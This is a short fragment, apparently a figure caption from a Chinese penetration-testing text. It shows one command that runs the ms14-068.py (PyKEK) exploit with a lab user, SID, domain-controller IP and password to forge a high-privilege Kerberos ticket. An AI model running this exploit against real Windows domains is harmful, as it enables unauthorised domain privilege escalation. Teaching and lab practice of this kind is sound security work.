 python ms14-068.py -u user@pentest.com -s S-1-5-21-3112629480-1751665795-4053538595-1104 -d 172.16.86.130 -p Aa123456@图6-52使用Pykek生成高权限票据